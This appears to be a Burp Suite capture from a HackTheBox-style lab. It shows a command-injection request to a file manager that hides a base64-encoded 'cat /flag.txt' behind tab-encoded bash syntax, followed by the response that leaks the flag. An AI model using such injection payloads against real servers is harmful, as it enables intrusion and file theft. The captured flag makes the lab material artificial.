 Request
Pretty Raw Hex
\n
1 GET /index.php?to=
tmp%26bash<<<$(base64%09-d<<<Y2F0IC9mbGFnLnR4dA==)&from=
51459716.txt&finish=1&move=1 HTTP/1.1
2 Host: 94.237.48.12:42691
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Response
Pretty Raw Hex Render
\n
File Manager
Error while moving: mv: cannot stat '/var/www/html/files/51459716.txt': No
such file or directory
HTB{c0mm4nd3r_1nj3c70r}